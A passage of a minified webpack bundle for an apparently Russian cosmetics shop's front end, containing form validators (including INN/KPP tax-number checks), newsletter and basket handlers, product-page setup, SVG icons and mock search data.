e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var b,h,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);b=v,m="footer-main",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},"G/Do":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});a.a.add(c)},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GAPq:function(t,e,n){},HQz8:function(t,e,n){"use strict";n.r(e),function(t){n("fbCW"),n("07d7"),n("OVIo"),n("d+3G");var e,r=n("Rnav"),o=n("Fzi1"),i=n("kdKi"),a=n("UvId"),c=n("7801"),u=n("7LKB"),s=n("+M+D"),l=n("EgF4"),f=n("1VOO"),p=n("O9E8"),d=n("Sdh2"),y=n("R3VU"),b=n("HRbf"),h=n("clGN"),m=n("07ml"),v=n("NNCm"),g=n("4hg2"),w=n("bcEr"),O=n("k1LB"),C=n("d0ee"),j=n("tqQD"),P=n("2nuc"),k=n("T4Im");n("y8oi"),n("B6Yv"),n("cLEH"),n("O+qC"),n("Buhb"),n("vxLX"),n("xyNG"),n("+MHC"),n("r7rU"),n("b+QD"),n("6EA0"),n("VnS5"),n("mNcb");function _(){t(".js-product-feedback-wrapper").each((function(e,n){var r=t(n).find(".js-product-feedback")[0],o=t(n).find(".js-product-feedback-show-more");r.scrollHeight>r.clientHeight||r.scrollWidth>r.clientWidth?o.removeClass("is-invisible"):o.addClass("is-invisible")}))}t((function(){var e,n;r.a.create(),o.a.create(),s.a.create(),f.a.create(),i.a.create(),t(".popup--product-pic-fullscreen").each((function(){new l.a(t(this)).init({animationTime:300})})),new l.a(t("#popup-quick-view")).init(),e=new a.a(t(".js-product-page-rating")),n=new a.a(t(".js-product-page-reviews-rating")),e.init(),n.init(),t(".js-product-feedback-rating").each((function(e,n){new a.a(t(n)).init()})),new c.a(t(".js-product-page-spinner")).init(),Object(h.a)(t(".js-product-carousel-wrapper.selected")),Object(m.a)(),Object(w.a)(),Object(g.a)(),Object(O.a)(),Object(j.a)(),Object(P.a)(),p.a.create(),b.a.create(),y.a.create(),t(".message-card").each((function(e,n){new d.a(t(n)).init({})})),Object(v.a)(),Object(C.a)(),new u.a(t(".select--feedbacks-sort")).init({isSearch:!1}),Object(k.e)(t(".js-product-info-wrapper"))})),_(),t(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){_()}),200)})),t(window).on("load",(function(){var e=t(".carousel--product-thumbnails .picture__img");e.css("display","block"),setTimeout((function(){e.css("display","")}),200)})),t(document).on("click",".js-product-feedback-show-more",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".js-product-feedback-wrapper").find(".js-product-feedback");o.hasClass("is-visible")?(o.removeClass("is-visible"),r.removeClass("is-active")):(o.addClass("is-visible"),r.addClass("is-active"))}))}.call(this,n("+2Rf"))},HRbf:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("G/Do"),n("1l1j"),n("tuC0"),n("D1n8"),n("JWHi");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="ruble-circle",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JWHi:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b,h,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);b=v,m="product-card",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},NNCm:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t"),i=n("T4Im");function a(){var e=t(this).data("program-id");t.post("/api/internal/basket/add-program/".concat(e),(function(t){t.success&&Object(i.f)(t.data.total.itemCount)}))}e.a=function(){var e=t(".carousel--info-cards"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({spaceBetween:12},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})})),t(document).on("click",".js-add-program-to-basket",a)}}).call(this,n("+2Rf"))},"O+qC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-list",use:"icon-list-usage",viewBox:"0 0 15 19",content:'<symbol viewBox="0 0 15 19" id="icon-list">\n  <path d="M1864,1401h-13a1,1,0,0,1-1-1v-14a1.033,1.033,0,0,1,.29-0.71l3-3a0.99,0.99,0,0,1,.71-0.29h10a1,1,0,0,1,1,1v17A1,1,0,0,1,1864,1401Zm-10-16.59-1.59,1.59H1854v-1.59Zm9-.41h-7v3a1,1,0,0,1-1,1h-3v11h11v-15Zm-2,7h-7v-2h7v2Zm0,3h-7v-2h7v2Zm0,3h-7v-2h7v2Z" transform="translate(-1850 -1382)" />\n</symbol>'});a.a.add(c)},O9E8:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("GAPq"),n("wNh2"),n("9f45"),n("nq32"),n("Ytl2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="product-features",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else 